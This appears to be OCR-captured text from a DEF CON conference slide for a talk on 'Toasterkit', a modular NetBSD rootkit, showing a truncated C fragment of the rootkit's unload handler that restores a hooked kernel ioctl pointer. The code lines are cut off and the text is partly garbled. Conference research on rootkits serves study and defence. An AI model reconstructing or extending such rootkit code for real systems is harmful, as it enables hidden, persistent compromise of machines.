 C:\Defcon\vax\simh\vax.exe
case LKM_E_UNLOAD:
/* The loader should have taken care of allowi
necessary page. So, we just do it. */
printf("NetBSD rootkit hider unloading...\n");
if((i=kcopy(&lkm_cdevsw, &tmp, sizeof(struct c
printf("Couldn't kcopy the old cdevsw: %i\
return i;
}
/* Copy the old lkm_cdevsw over our temporary
tmp.d_ioctl = old_lkmioctl;
if((i=kcopy(&tmp, &lkm_cdevsw, sizeof(struct c
printf("Couldn't kcopy the old-replacement
return i;
}
printf("Bye!\n");
break;
default:
err = EINVAL;
break;
:
RIVIERA
Hotel & Casino
Las Vegas
CON
D
T227: Toasterkit, a Modular
NetBSD Rootkit
Anthony Martinez & Thomas Bowen